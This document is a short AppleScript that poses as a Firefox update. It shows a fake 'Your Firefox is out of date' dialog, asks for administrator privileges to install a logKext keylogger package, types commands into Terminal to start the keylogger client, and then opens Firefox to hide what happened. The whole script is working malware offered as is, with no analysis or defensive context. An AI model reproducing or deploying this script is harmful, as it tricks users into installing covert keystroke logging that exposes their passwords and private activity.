 AppleScript <No selected element>
display dialog "Your Firefox is out of date. An update will automatically be installed. The update may take several minutes to install." buttons {"OK"} default button 1
try
do shell script "installer -pkg /logKext-2.3.pkg -target /" with administrator privileges
on error
display dialog "Could not install Firefox" buttons {"Quit"} default button 1 with icon 0
error number -128
end try
tell application "Safari"
quit
end tell
tell application "Terminal"
activate
end tell
tell application "System Events"
keystroke "sudo logKextClient"
keystroke return
keystroke "logKext"
keystroke return
end tell
tell application "Terminal"
quit
end tell
tell application "/Applications/Firefox.app"
activate
end tell